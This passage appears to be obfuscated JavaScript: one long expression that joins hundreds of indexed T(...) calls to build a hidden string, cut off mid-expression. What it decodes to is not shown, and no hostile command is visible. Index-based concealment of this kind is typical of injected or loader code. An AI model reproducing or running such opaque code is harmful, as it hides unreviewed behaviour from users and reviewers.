T(3400)+T(13269)+T(1304)+T(8198)+T(13750)+T(9313)+T(11680)+T(20045)+T(5887)+T(10014)+T(3114)+T(19367)+T(8947)+T(14288)+T(3209)+T(19384)+T(5931)+T(5969)+T(17380)+T(10574)+T(14012)+T(19822)+T(13148)+T(8802)+T(16946)+T(17965)+T(14846)+T(10978)+T(18157)+T(5558)+T(19781)+T(8789)+T(20183)+T(12820)+T(12817)+T(384)+T(16978)+T(20315)+T(11320)+T(1255)+T(7057)+T(16717)+T(1693)+T(10233)+T(20039)+T(8335)+T(20700)+T(10320))+(T(18264)+T(20649)+T(9497)+T(17199)+T(5585)+T(12496)+T(11150)+T(5699)+T(2490)+T(20171)+T(9824)+T(13533)+T(8722)+T(14677)+T(11086)+T(5411)+T(19549)+T(6684)+T(9606)+T(6589)+T(9721)+T(9262)+T(17290)+T(18835)+T(6156)+T(4973)+T(16076)+T(13070)+T(15193)+T(2152)+T(5483)+T(3731)+T(11697)+T(13890)+T(14225)+T(2457)+T(11003)+T(15955)+T(4681)+T(19126)+T(13770)+T(11570)+T(11145)+T(9311)+T(631)+T(17150)+T(19625)+T(17694)+T(3853)+T(6821)+T(6741)+T(18149)+T(10796)+T(20597)+T(6026)+T(352)+T(12161)+T(13929)+T(5123)+T(5745)+T(18604)+T(19771)+T(14363)+T(15537)+T(16547)+T(16646)+T(3983)+T(4158)+T(8783)+T(4590)+T(14060)+T(853)+T(5769)+T(5973)+T(1057)+T(8388)+T(8125)+T(14412)+T(9629)+T(14206)+T(15840)+T(16202)+T(4545)+T(18197)+T(2669)+T(13438)+T(20740)+T(11061)+T(4299)+T(6420)+T(7799)+T(4346)+T(13970)+T(17150)+T(19625)+T(17694)+T(14366)+T(16201)+T(1640)+T(17397))+(T(7184)+T(13531)+T(20363)+T(11211)+T(17542)+T(1094)+T(17170)+T(15841)+T(14155)+T(9651)+T(11394)+T(4003)+T(460)+T(20373)+T(2574)+T(1725)+T(16941)+T(5473)+T(4674)+T(19782)+T(10711)+T(3475)+T(3955)+T(7497)+T(1118)+T(15037)+T(4239)+T(16167)+T(16999)+T(5947)+T(2440)+T(18390)+T(6100)+T(13873)+T(2206)+T(16767)+T(6342)+T(14724)+T(779)+T(406)+T(10304)+T(10138)+T(10082)+T(11350)+T(17588)+T(9893)+T(20551)+T(5806)+T(2088)+T(15085)+T(7258)+T(18052)+T(19174)+T(13646)+T(17900)+T(7132)+T(18637)+T(17768)+T(8393)+T(6780)+T(15749)+T(9095)+T(12499)+T(9559)+T(3625)+T(16231)+T(6247)+T(13452)+T(20631)+T(13310)+T(11736)+T(17370)+T(5316)+T(14342)+T(11782)+T(6179)+T(5933)+T(12189)+T(11848)+T(17678)+T(18940)+T(5643)+T(12306)+T(2276)+T(10787)+T(19900)+T(11629)+T(15460)+T(14443)+T(8274)+T(14545)+T(3051)+T(1776)+T(19220)+T(9943)+T(14811)+T(19374)+T(19679)+T(12538)+T(19767))+(T(4974)+T(18317)+T(9820)+T(19788)+T(6508)+T(5213)+T(11292)+T(3984)+T(14007)+T(1739)+T(5704)+T(8250)+T(7635)+T(16094)+T(15522)+T(10655)+T(692)+T(15256)+T(15874)+T(3516)+T(3443)+T(15933)+T(1707)+T(5987)+T(15490)+T(4151)+T(6382)+T(14884)+T(10564)+T(6036)+T(6463)+T(19421)+T(8677)+T(19474)+T(16491)+T(9178)+T(10551)+T(7933)+T(10206)+T(9331)+T(2675)+T(9351)+T(5836)+T(2767)+T(12327)+T(17002)+T(3156)+T(11456)+T(5666)+T(2167)+T(18191)+T(9789)+T(17567)+T(15310)+T(17115)+T(7741)+T(20221)+T(8309)+T(10491)+T(4224)+T(5708)+T(19251)+T(3105)+T(6815)+T(11823)+T(16758)+T(8253)+T(13760)+T(2742)+T(13211)+T(16632)+T(12059)+T(3992)+T(15349)+T(20389)+T(2648)+T(9220)+T(8680)+T(2803)+T(18428)+T(15380)+T(2835)+T(17879)+T(8396)+T(15935)+T(18441)+T(16118)+T(8822)+T(7790)+T(9985)+T(10790)+T(17269)+T(20232)+T(680)+T(6622)+T(16916)+T(19583)+T(19209)+T(11553)+T(12169))+(T(20072)+T(20742)+T(16360)+T(16206)+T(13810)+T(15036)+T(9612)+T(11125)+T(20572)+T(3936)+T(4428)+T(1952)+T(14070)+T(4167)+T(15156)+T(7265)+T(12448)+T(16244)+T(11709)+T(15655)+T(18826)+T(2147)+T(1777)+T(1153)+T(5314)+T(10009)+T(18155)+T(20506)+T(13406)+T(18082)+T(7707)+T(10539)+T(569)+T(10663)+T(8988)+T(3246)+T(18734)+T(12768)+T(17817)+T(5914)+T(18701)+T(4327)+T(10462)+T(3235)+T(15854)+T(1041)+T(6895)+T(5599)+T(14439)+T(15883)+T(14197)+T(8078)+T(18528)+T(992)+T(16766)+T(336)+T(6157)+T(13094)+T(16770)+T(1451)+T(18752)+T(4565)+T(12967)+T(20062)+T(17023)+T(9205)+T(6772)+T(9579)+T(14480)+T(13654)+T(1356)+T(18889)+T(9675)+T(2776)+T(16539)+T(5936)+T(12716)+T(8900)+T(9261)+T(8970)+T(19368)+T(19088)+T(19998)+T(11426)+T(16005)+T(6016)+T(17008)+T(19352)+T(7088)+T(3095)+T(2371)+T(16263)+T(4796)+T(834)+T(8093)+T(5467)+T(13604)+T(4969)+T(1931)+T(5222))+(T(15918)+T(4207)+T(10518)+T(7059)+T(480)+T(12105)+T(2608)+T(16569)+T(13603)+T(11766)+T(20418)+T(17792)+T(12489)+T(12896)+T(13755)+T(12527)+T(13852)+T(8605)+T(1458)+T(728)+T(10249)+T(17483)+T(6618)+T(17215)+T(15048)+T(17761)+T(18559)+T(15224)+T(16639)+T(8994)+T(17063)+T(10658)+T(9464)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(4800)+T(20417)+T(17095)+T(2909)+T(7473)+T(16922)+T(14971)+T(7465)+T(4372)+T(18621)+T(10132)+T(9410)+T(17492)+T(12513)+T(3693)+T(6387)+T(17748)+T(12195)+T(11508)+T(10949)+T(12919)+T(7135)+T(10158)+T(6779)+T(9963)+T(10983)+T(15559)+T(15909)+T(1458)+T(728)+T(10249)+T(17483)+T(6618)+T(17215)+T(15048)+T(17761)+T(18559)+T(15224)+T(16639)+T(8994)+T(17063)+T(10658)+T(9464)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(4800)+T(20417)+T(17630)+T(20292)+T(9298)+T(17033)+T(16428)+T(12034)+T(6125)+T(3905)+T(13950)+T(1219)+T(6985)+T(12577))+(T(9730)+T(11209)+T(8340)+T(15496)+T(18958)+T(12430)+T(6231)+T(3359)+T(15146)+T(18548)+T(6258)+T(9469)+T(7023)+T(6393)+T(8337)+T(610)+T(2744)+T(15280)+T(20510)+T(19841)+T(14571)+T(3860)+T(6847)+T(7426)+T(5748)+T(10420)+T(9496)+T(4642)+T(15346)+T(12811)+T(3797)+T(10218)+T(15583)+T(12471)+T(6577)+T(14227)+T(19117)+T(18241)+T(9894)+T(5262)+T(8865)+T(17315)+T(11711)+T(4562)+T(3335)+T(12761)+T(7333)+T(3569)+T(1914)+T(1608)+T(2851)+T(14429)+T(2870)+T(20048)+T(14196)+T(7359)+T(10382)+T(16621)+T(11540)+T(11225)+T(19511)+T(20770)+T(12855)+T(17608)+T(2427)+T(14691)+T(9647)+T(19361)+T(904)+T(9474)+T(11237)+T(14517)+T(5674)+T(7166)+T(7520)+T(12728)+T(12581)+T(10955)+T(2188)+T(18729)+T(13849)+T(12318)+T(18378)+T(3851)+T(5024)+T(8736)+T(17528)+T(13686)+T(8654)+T(4435)+T(19324)+T(13715)+T(9901)+T(7509)+T(11429)+T(5941)+T(3920)+T(13175)+T(3210)+T(10247))+(T(7767)+T(14072)+T(13052)+T(20384)+T(19695)+T(8133)+T(4280)+T(13854)+T(8058)+T(11525)+T(11021)+T(1563)+T(20099)+T(5716)+T(16863)+T(9393)+T(14840)+T(738)+T(18883)+T(11894)+T(16008)+T(8639)+T(13811)+T(14876)+T(4194)+T(16929)+T(9087)+T(2483)+T(6183)+T(5007)+T(17466)+T(7950)+T(19163)+T(18231)+T(461)+T(454)+T(3252)+T(15578)+T(19403)+T(6e3)+T(879)+T(10777)+T(8491)+T(15441)+T(11319)+T(10175)+T(18882)+T(16482)+T(20164)+T(16521)+T(12907)+T(15295)+T(844)+T(1395)+T(18587)+T(17379)+T(16299)+T(19182)+T(14107)+T(8349)+T(9382)+T(6841)+T(11945)+T(3633)+T(989)+T(8794)+T(20298)+T(14845)+T(17028)+T(1853)+T(15236)+T(9776)+T(15877)+T(14818)+T(16918)+T(9120)+T(7823)+T(10411)+T(12972)+T(18747)+T(16956)+T(18884)+T(2940)+T(8283)+T(7069)+T(1479)+T(14231)+T(2011)+T(2402)+T(3411)+T(12366)+T(2136)+T(10575)+T(4329)+T(5398)+T(16378)+T(15745)+T(15957)+T(12843)+T(6871))+(T(14116)+T(18104)+T(8935)+T(20710)+T(9686)+T(17681)+T(889)+T(1652)+T(19619)+T(12634)+T(2496)+T(9947)+T(5452)+T(15023)+T(15480)+T(8070)+T(13752)+T(4149)+T(15221)+T(4509)+T(9896)+T(2271)+T(18070)+T(4237)+T(3373)+T(13180)+T(11310)+T(19413)+T(5609)+T(3779)+T(17986)+T(20419)+T(2273)+T(13340)+T(11700)+T(8306)+T(5136)+T(4259)+T(3764)+T(18564)+T(16926)+T(3009)+T(1864)+T(8902)+T(16735)+T(3334)+T(7406)+T(20082)+T(19195)+T(14323)+T(18023)+T(13993)+T(8248)+T(15377)+T(7382)+T(14045)+T(3125)+T(15134)+T(6532)+T(4053)+T(12351)+T(10176)+T(9743)+T(4865)+T(17648)+T(9121)+T(18375)+T(4849)+T(8397)+T(8436)+T(19956)+T(11587)+T(822)+T(7222)+T(4518)+T(13608)+T(2517)+T(7137)+T(12703)+T(15981)+T(16221)+T(10416)+T(6689)+T(4966)+T(11026)+T(18573)+T(14716)+T(5128)+T(11857)+T(7864)+T(11179)+T(17520)+T(5003)+T(17144)+T(15475)+T(10566)+T(13170)+T(5824)+T(9768)+T(18351))+(T(18724)+T(10517)+T(10470)+T(15429)+T(8843)+T(7978)+T(8038)+T(16757)+T(10857)+T(836)+T(14706)+T(19343)+T(17200)+T(5776)+T(9930)+T(11013)+T(8181)+T(2050)+T(18078)+T(15155)+T(13859)+T(13783)+T(17959)+T(9309)+T(13017)+T(14153)+T(5966)+T(14894)+T(6912)+T(15944)+T(1460)+T(5216)+T(3996)+T(6438)+T(20071)+T(11932)+T(11512)+T(8329)+T(13062)+T(14047)+T(16618)+T(14568)+T(10530)+T(14674)+T(1097)+T(6484)+T(5896)+T(18029)+T(6330)+T(4322)+T(3174)+T(2590)+T(12127)+T(11611)+T(18445)+T(6528)+T(17301)+T(3965)+T(7037)+T(3383)+T(14481)+T(8595)+T(6559)+T(17756)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(7004)+T(6743)+T(1967)+T(14796)+T(12725)+T(12884)+T(14532)+T(9169)+T(642)+T(10144)+T(10988)+T(3569)+T(1914)+T(1608)+T(2851)+T(14429)+T(2870)+T(20048)+T(14196)+T(7359)+T(10382)+T(6315)+T(14349)+T(3913)+T(7757)+T(20681))+(T(8765)+T(1775)+T(3790)+T(8795)+T(18979)+T(7838)+T(15217)+T(9458)+T(4124)+T(3140)+T(3751)+T(12344)+T(15438)+T(11107)+T(15897)+T(8279)+T(19945)+T(12137)+T(4723)+T(9795)+T(3165)+T(8454)+T(20038)+T(16885)+T(17787)+T(1581)+T(7965)+T(4910)+T(7458)+T(6731)+T(7259)+T(9233)+T(16419)+T(19714)+T(12080)+T(1190)+T(12458)+T(910)+T(19565)+T(5395)+T(1986)+T(6937)+T(8263)+T(2401)+T(6452)+T(19667)+T(10960)+T(4665)+T(10673)+T(14536)+T(769)+T(8103)+T(5847)+T(6406)+T(7470)+T(17019)+T(18154)+T(5744)+T(9228)+T(4329)+T(5398)+T(16378)+T(15745)+T(15957)+T(12843)+T(6871)+T(14116)+T(18104)+T(8935)+T(20710)+T(9686)+T(17681)+T(7381)+T(626)+T(19619)+T(12634)+T(2496)+T(9947)+T(5452)+T(15023)+T(15715)+T(2375)+T(5761)+T(9978)+T(9213)+T(10977)+T(9484)+T(20683)+T(12140)+T(6791)+T(12420)+T(1648)+T(1839)+T(11009)+T(9974)+T(14929)+T(3118)+T(16768)+T(16625)+T(4777))+(T(16456)+T(1334)+T(17178)+T(18147)+T(1160)+T(12660)+T(5064)+T(8595)+T(6559)+T(17756)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(17107)+T(11604)+T(11177)+T(11707)+T(6819)+T(12387)+T(5920)+T(338)+T(10926)+T(4845)+T(19217)+T(9888)+T(2983)+T(1875)+T(5112)+T(13096)+T(2538)+T(13395)+T(12548)+T(11200)+T(2740)+T(12546)+T(17561)+T(5302)+T(5541)+T(11751)+T(6245)+T(7511)+T(8026)+T(15325)+T(5237)+T(3624)+T(8742)+T(10604)+T(1197)+T(5267)+T(17866)+T(14685)+T(12426)+T(3384)+T(20113)+T(7537)+T(12246)+T(1759)+T(963)+T(6850)+T(18237)+T(12717)+T(7629)+T(11520)+T(6109)+T(20215)+T(19654)+T(13512)+T(14186)+T(3993)+T(19425)+T(9712)+T(10712)+T(16302)+T(14663)+T(1703)+T(19140)+T(20276)+T(18550)+T(7358)+T(13669)+T(11241)+T(4720)+T(18920)+T(15950)+T(5035)+T(8446)+T(19278)+T(18472)+T(12578)+T(12597)+T(991)+T(6736)+T(4936))+(T(12700)+T(13339)+T(16014)+T(18119)+T(4323)+T(15618)+T(18363)+T(5373)+T(1968)+T(3178)+T(18168)+T(19130)+T(19459)+T(12225)+T(1539)+T(347)+T(12800)+T(9977)+T(3307)+T(20180)+T(13421)+T(12110)+T(16032)+T(4366)+T(7361)+T(9063)+T(9004)+T(15714)+T(1079)+T(19711)+T(8205)+T(12444)+T(1659)+T(18327)+T(3791)+T(423)+T(612)+T(7122)+T(13447)+T(7814)+T(8872)+T(14475)+T(3518)+T(13644)+T(12008)+T(17899)+T(10334)+T(11043)+T(15850)+T(4116)+T(20685)+T(6211)+T(13365)+T(5948)+T(11991)+T(20528)+T(4743)+T(16691)+T(14613)+T(12607)+T(3046)+T(6254)+T(19627)+T(2014)+T(1606)+T(13786)+T(10588)+T(20788)+T(2861)+T(15744)+T(12868)+T(5080)+T(1576)+T(20278)+T(4359)+T(10728)+T(19543)+T(10245)+T(11359)+T(667)+T(1331)+T(17625)+T(2652)+T(15566)+T(2968)+T(18831)+T(15998)+T(17034)+T(13613)+T(7693)+T(20717)+T(1812)+T(7965)+T(4910)+T(7458)+T(6731)+T(7259)+T(17058)+T(11140)+T(13489))+(T(467)+T(4352)+T(11513)+T(15673)+T(1232)+T(9811)+T(7147)+T(18546)+T(17119)+T(1699)+T(16682)+T(12520)+T(15383)+T(13117)+T(5121)+T(17641)+T(15334)+T(14911)+T(19500)+T(9229)+T(10911)+T(20306)+T(10842)+T(3329)+T(12815)+T(6107)+T(15830)+T(4319)+T(968)+T(17691)+T(743)+T(9304)+T(1822)+T(10034)+T(3915)+T(8130)+T(794)+T(11997)+T(8537)+T(16707)+T(9084)+T(19832)+T(15070)+T(4523)+T(5224)+T(13682)+T(16443)+T(15769)+T(4668)+T(13156)+T(1465)+T(14620)+T(16728)+T(10459)+T(8389)+T(17189)+T(4012)+T(8090)+T(17233)+T(3875)+T(19387)+T(7163)+T(19109)+T(11006)+T(5176)+T(734)+T(6361)+T(9856)+T(2747)+T(15467)+T(3563)+T(1204)+T(10246)+T(8673)+T(2103)+T(10454)+T(897)+T(3208)+T(20474)+T(4380)+T(16747)+T(13880)+T(12377)+T(8830)+T(589)+T(13397)+T(8413)+T(2856)+T(9738)+T(10814)+T(16748)+T(563)+T(9413)+T(5334)+T(4954)+T(15871)+T(4265)+T(16886)+T(4805)+T(18595))+(T(1613)+T(12273)+T(13364)+T(2571)+T(4554)+T(5681)+T(10635)+T(17515)+T(17821)+T(19559)+T(17493)+T(4478)+T(9591)+T(1479)+T(14231)+T(2011)+T(2402)+T(3411)+T(15580)+T(16801)+T(16429)+T(19490)+T(19221)+T(5387)+T(12612)+T(1889)+T(4406)+T(6778)+T(18427)+T(20369)+T(10235)+T(16328)+T(6585)+T(7433)+T(19406)+T(10490)+T(16002)+T(18570)+T(4266)+T(18590)+T(12624)+T(5048)+T(20716)+T(15020)+T(8926)+T(8362)+T(13305)+T(15249)+T(9790)+T(2471)+T(7543)+T(2521)+T(8777)+T(16275)+T(18975)+T(16072)+T(6384)+T(17645)+T(4288)+T(13653)+T(11461)+T(10010)+T(8749)+T(6443)+T(20323)+T(11146)+T(18713)+T(16667)+T(13456)+T(11987)+T(14097)+T(17551)+T(13657)+T(3267)+T(13820)+T(12352)+T(17044)+T(14247)+T(17461)+T(7372)+T(14722)+T(4822)+T(6649)+T(8001)+T(17320)+T(19544)+T(6397)+T(13015)+T(10284)+T(18646)+T(17489)+T(17624)+T(5486)+T(19917)+T(2374)+T(6211)+T(13365)+T(5948)+T(11991)+T(20528))+(T(4743)+T(16691)+T(14613)+T(12607)+T(3046)+T(6254)+T(19627)+T(2014)+T(1606)+T(13786)+T(10588)+T(20788)+T(2861)+T(15744)+T(12868)+T(5080)+T(1576)+T(15703)+T(19225)+T(6748)+T(18367)+T(15979)+T(7461)+T(4201)+T(5549)+T(9473)+T(15611)+T(11028)+T(16493)+T(5208)+T(3074)+T(5047)+T(10890)+T(3127)+T(11417)+T(2456)+T(8843)+T(7978)+T(8038)+T(16757)+T(10857)+T(16199)+T(5935)+T(5273)+T(16110)+T(6224)+T(15565)+T(5404)+T(14874)+T(9700)+T(9453)+T(9993)+T(7769)+T(17350)+T(6437)+T(5343)+T(2721)+T(4768)+T(11124)+T(17989)+T(16001)+T(11464)+T(9326)+T(17754)+T(20514)+T(4638)+T(7671)+T(3059)+T(7488)+T(18054)+T(2466)+T(19914)+T(15492)+T(12672)+T(788)+T(7435)+T(17496)+T(13346)+T(6409)+T(2323)+T(15e3)+T(8740)+T(19548)+T(10029)+T(14331)+T(4457)+T(7916)+T(19481)+T(9107)+T(18308)+T(5286)+T(13598)+T(15227)+T(20379)+T(2104)+T(4803)+T(1481)+T(16427)+T(15569)+T(14477))+(T(8075)+T(18092)+T(12428)+T(8197)+T(19243)+T(17438)+T(2150)+T(3989)+T(18449)+T(16234)+T(1967)+T(14796)+T(12725)+T(12884)+T(14532)+T(9169)+T(11379)+T(15049)+T(13425)+T(20393)+T(5760)+T(16899)+T(469)+T(1797)+T(17663)+T(9133)+T(6958)+T(890)+T(15990)+T(1507)+T(16834)+T(15931)+T(6878)+T(2228)+T(6547)+T(3815)+T(2686)+T(13561)+T(3348)+T(10251)+T(10942)+T(6927)+T(6673)+T(4245)+T(16926)+T(11493)+T(1864)+T(8902)+T(16735)+T(3334)+T(7406)+T(20082)+T(19195)+T(14323)+T(18023)+T(13993)+T(8248)+T(679)+T(14191)+T(4813)+T(12616)+T(13324)+T(1386)+T(20555)+T(19176)+T(17890)+T(17227)+T(11542)+T(10956)+T(8711)+T(12722)+T(14810)+T(20140)+T(17247)+T(3134)+T(2530)+T(19624)+T(3968)+T(18345)+T(2717)+T(4150)+T(14623)+T(10215)+T(11079)+T(7457)+T(1423)+T(14259)+T(6894)+T(15712)+T(12630)+T(5517)+T(4250)+T(11489)+T(20677)+T(12294)+T(20077)+T(19964)+T(8748)+T(18225)+T(6783))+(T(17457)+T(2016)+T(7849)+T(6403)+T(2996)+T(10387)+T(4202)+T(10096)+T(9560)+T(8161)+T(6435)+T(9522)+T(8734)+T(8488)+T(10640)+T(3498)+T(10183)+T(14486)+T(13065)+T(10442)+T(16522)+T(20412)+T(15186)+T(8913)+T(1985)+T(6994)+T(17262)+T(19499)+T(6138)+T(11855)+T(14141)+T(9436)+T(17841)+T(3812)+T(567)+T(9887)+T(3050)+T(12123)+T(1158)+T(13696)+T(7547)+T(15373)+T(8596)+T(4803)+T(1481)+T(16427)+T(15569)+T(14477)+T(8075)+T(18092)+T(12428)+T(16679)+T(9711)+T(13430)+T(2698)+T(4989)+T(17913)+T(637)+T(19215)+T(16514)+T(9916)+T(6671)+T(17083)+T(6263)+T(19177)+T(16794)+T(6412)+T(15194)+T(1229)+T(16853)+T(4624)+T(1821)+T(12201)+T(5930)+T(6269)+T(7051)+T(3726)+T(15596)+T(19777)+T(7842)+T(2777)+T(5979)+T(2493)+T(15007)+T(16589)+T(17102)+T(19240)+T(1858)+T(19947)+T(3458)+T(6823)+T(2799)+T(3097)+T(5804)+T(5751)+T(17877)+T(19184)+T(17767)+T(19541)+T(9991))+(T(18847)+T(17814)+T(1877)+T(11705)+T(13913)+T(9779)+T(16013)+T(17707)+T(5432)+T(12836)+T(6581)+T(7848)+T(1842)+T(16141)+T(8937)+T(3902)+T(5031)+T(8407)+T(13191)+T(11754)+T(588)+T(14411)+T(4737)+T(19563)+T(16598)+T(4024)+T(8463)+T(1431)+T(4398)+T(16642)+T(4705)+T(8287)+T(13814)+T(13023)+T(11637)+T(4891)+T(17128)+T(14602)+T(4298)+T(18526)+T(15663)+T(371)+T(10216)+T(1374)+T(16475)+T(8595)+T(13429)+T(3494)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(17107)+T(11604)+T(11177)+T(11707)+T(6819)+T(12387)+T(5920)+T(338)+T(1591)+T(13051)+T(3455)+T(17032)+T(20103)+T(11465)+T(12362)+T(6726)+T(12279)+T(2432)+T(9119)+T(15382)+T(3371)+T(11042)+T(7885)+T(8864)+T(17436)+T(6723)+T(14883)+T(6893)+T(1082)+T(12914)+T(12711)+T(1577)+T(5823)+T(10003)+T(6964)+T(16653)+T(15165)+T(2434)+T(17249)+T(19014)+T(7824)+T(15158))+(T(6583)+T(14634)+T(16576)+T(1578)+T(721)+T(19016)+T(7800)+T(18842)+T(17576)+T(4999)+T(11872)+T(832)+T(13647)+T(1673)+T(6430)+T(17079)+T(5735)+T(13046)+T(20480)+T(5295)+T(16904)+T(11699)+T(18447)+T(4488)+T(1165)+T(4753)+T(7112)+T(3280)+T(11337)+T(13278)+T(17928)+T(12689)+T(9948)+T(691)+T(18667)+T(6686)+T(15051)+T(11686)+T(11239)+T(16113)+T(4444)+T(14598)+T(2226)+T(15610)+T(9162)+T(10501)+T(12743)+T(7041)+T(6033)+T(9416)+T(19200)+T(8467)+T(5940)+T(1132)+T(11862)+T(14369)+T(1142)+T(3253)+T(3954)+T(5538)+T(19506)+T(11109)+T(5554)+T(9247)+T(13833)+T(18652)+T(10135)+T(12069)+T(19068)+T(2163)+T(3539)+T(5781)+T(16157)+T(2806)+T(17636)+T(12542)+T(11227)+T(4062)+T(19827)+T(1427)+T(15415)+T(6745)+T(14387)+T(1056)+T(17722)+T(19073)+T(14585)+T(19357)+T(15203)+T(16082)+T(18429)+T(9586)+T(11835)+T(812)+T(4030)+T(1134)+T(14126)+T(717)+T(18216)+T(12313))+(T(19540)+T(3678)+T(6323)+T(15069)+T(19663)+T(7296)+T(3787)+T(4511)+T(8998)+T(17259)+T(1463)+T(15498)+T(3962)+T(3839)+T(7870)+T(11252)+T(15045)+T(18309)+T(5725)+T(9757)+T(19668)+T(19121)+T(3827)+T(2244)+T(11096)+T(18089)+T(11556)+T(14377)+T(2385)+T(3101)+T(8304)+T(3296)+T(20239)+T(15858)+T(9094)+T(13068)+T(18017)+T(8881)+T(1706)+T(17418)+T(8052)+T(19735)+T(12018)+T(12508)+T(12559)+T(3495)+T(6455)+T(3232)+T(9720)+T(14970)+T(12591)+T(7627)+T(10844)+T(16130)+T(10802)+T(19926)+T(13523)+T(17996)+T(3355)+T(8524)+T(18177)+T(3149)+T(4767)+T(15231)+T(1929)+T(6854)+T(15494)+T(14334)+T(18187)+T(4332)+T(8618)+T(2763)+T(806)+T(2251)+T(18067)+T(13525)+T(12440)+T(6632)+T(17188)+T(10995)+T(918)+T(1243)+T(3653)+T(15382)+T(6102)+T(1882)+T(13348)+T(13958)+T(8056)+T(11522)+T(13436)+T(14953)+T(13358)+T(19249)+T(8049)+T(16945)+T(13218)+T(16441)+T(7371)+T(19836))+(T(5212)+T(3079)+T(6185)+T(10737)+T(8255)+T(15404)+T(4015)+T(902)+T(16779)+T(10208)+T(1953)+T(17159)+T(17440)+T(2091)+T(17758)+T(20690)+T(14877)+T(8163)+T(17400)+T(4598)+T(6864)+T(8562)+T(6283)+T(10882)+T(6751)+T(11776)+T(15031)+T(3575)+T(6359)+T(9910)+T(5567)+T(15452)+T(6044)+T(10696)+T(2063)+T(4823)+T(2638)+T(2094)+T(11459)+T(10023)+T(10485)+T(4308)+T(9594)+T(11204)+T(19730)+T(6934)+T(19645)+T(17703)+T(6029)+T(9787)+T(10789)+T(7739)+T(9928)+T(2281)+T(11644)+T(10571)+T(13847)+T(10664)+T(9056)+T(2622)+T(4396)+T(6094)+T(20482)+T(3648)+T(11457)+T(7905)+T(20781)+T(1668)+T(11345)+T(18608)+T(7301)+T(8609)+T(20603)+T(12990)+T(14068)+T(7234)+T(1413)+T(8855)+T(3020)+T(13497)+T(12550)+T(13075)+T(11333)+T(11369)+T(1379)+T(20330)+T(16135)+T(9805)+T(627)+T(13149)+T(13403)+T(17537)+T(18270)+T(2445)+T(9236)+T(14219)+T(5160)+T(1144)+T(6822)+T(9273))+(T(1410)+T(11504)+T(12253)+T(7585)+T(1900)+T(10257)+T(1362)+T(8466)+T(6008)+T(12906)+T(905)+T(13378)+T(5597)+T(6116)+T(7584)+T(4078)+T(20334)+T(9070)+T(10478)+T(17828)+T(6714)+T(11286)+T(2260)+T(14319)+T(19990)+T(1316)+T(1430)+T(7738)+T(19080)+T(14069)+T(18216)+T(12313)+T(19540)+T(3678)+T(6323)+T(15069)+T(19663)+T(7296)+T(3787)+T(4511)+T(8998)+T(17259)+T(1463)+T(15498)+T(3962)+T(3839)+T(7870)+T(11252)+T(15045)+T(18309)+T(5725)+T(9757)+T(19668)+T(19121)+T(12757)+T(14678)+T(14913)+T(19702)+T(14090)+T(14920)+T(1861)+T(17326)+T(18111)+T(11967)+T(14708)+T(11416)+T(3666)+T(11181)+T(18894)+T(12409)+T(15390)+T(4592)+T(16543)+T(1586)+T(4904)+T(12055)+T(7496)+T(2349)+T(6868)+T(14795)+T(9981)+T(20709)+T(11208)+T(19850)+T(5544)+T(9249)+T(5877)+T(17580)+T(10043)+T(5072)+T(2478)+T(8699)+T(5242)+T(15869)+T(5253)+T(11585)+T(11444)+T(8313)+T(19398)+T(19510))+(T(12927)+T(18508)+T(7890)+T(8897)+T(3684)+T(2704)+T(7608)+T(10078)+T(9401)+T(15456)+T(8535)+T(1010)+T(14268)+T(11723)+T(17744)+T(12952)+T(10972)+T(7577)+T(5688)+T(8989)+T(4827)+T(5168)+T(17131)+T(2038)+T(13387)+T(18404)+T(18760)+T(19623)+T(11902)+T(8107)+T(2071)+T(446)+T(16590)+T(18630)+T(9544)+T(16087)+T(10145)+T(18059)+T(7868)+T(20534)+T(8352)+T(3126)+T(16535)+T(835)+T(19586)+T(19477)+T(12037)+T(9088)+T(10537)+T(13145)+T(18434)+T(17482)+T(20364)+T(17078)+T(4183)+T(7276)+T(6996)+T(15240)+T(9748)+T(19035)+T(3531)+T(10528)+T(17387)+T(16019)+T(10349)+T(18776)+T(18003)+T(3436)+T(9027)+T(4672)+T(19732)+T(8610)+T(3080)+T(5226)+T(11518)+T(16200)+T(6951)+T(733)+T(14656)+T(16883)+T(1419)+T(16806)+T(3417)+T(12015)+T(8520)+T(13236)+T(19938)+T(14430)+T(7152)+T(3327)+T(5576)+T(15539)+T(951)+T(4612)+T(5412)+T(8662)+T(7664)+T(6389)+T(18924)+T(1016))+(T(18891)+T(8502)+T(13137)+T(11608)+T(449)+T(11484)+T(11070)+T(1690)+T(4729)+T(11118)+T(11647)+T(6591)+T(13784)+T(15127)+T(6331)+T(11157)+T(13805)+T(3494)+T(10596)+T(14451)+T(10869)+T(462)+T(7769)+T(13749)+T(12814)+T(20699)+T(4464)+T(12361)+T(19677)+T(15419)+T(20286)+T(12769)+T(12390)+T(12578)+T(12597)+T(991)+T(6736)+T(4936)+T(1571)+T(18644)+T(19739)+T(19390)+T(12057)+T(20289)+T(7493)+T(8053)+T(8979)+T(4811)+T(8873)+T(11981)+T(15125)+T(16723)+T(1456)+T(2404)+T(13909)+T(17684)+T(5238)+T(16222)+T(15768)+T(472)+T(15793)+T(5859)+T(4868)+T(18229)+T(11314)+T(6678)+T(4081)+T(775)+T(13118)+T(5511)+T(18124)+T(5140)+T(17448)+T(19053)+T(3062)+T(19874)+T(19594)+T(6867)+T(5574)+T(11961)+T(11425)+T(12534)+T(10134)+T(3528)+T(6399)+T(10102)+T(16154)+T(7525)+T(8470)+T(16404)+T(2514)+T(13124)+T(5762)+T(1184)+T(1072)+T(12739)+T(19011)+T(19727)+T(16327)+T(12780))+(T(20706)+T(9498)+T(9067)+T(3779)+T(5983)+T(2461)+T(7376)+T(5132)+T(12404)+T(5648)+T(13302)+T(6664)+T(14469)+T(13018)+T(12184)+T(1655)+T(4391)+T(6233)+T(4238)+T(18260)+T(19096)+T(8503)+T(13476)+T(6451)+T(8613)+T(9016)+T(2070)+T(15259)+T(14774)+T(20763)+T(5337)+T(16647)+T(13033)+T(12740)+T(12036)+T(16893)+T(1789)+T(786)+T(5944)+T(18919)+T(15969)+T(19118)+T(14637)+T(8579)+T(12307)+T(8678)+T(6702)+T(14512)+T(12276)+T(9553)+T(16799)+T(14110)+T(16725)+T(10290)+T(19072)+T(10010)+T(8749)+T(6443)+T(20323)+T(11146)+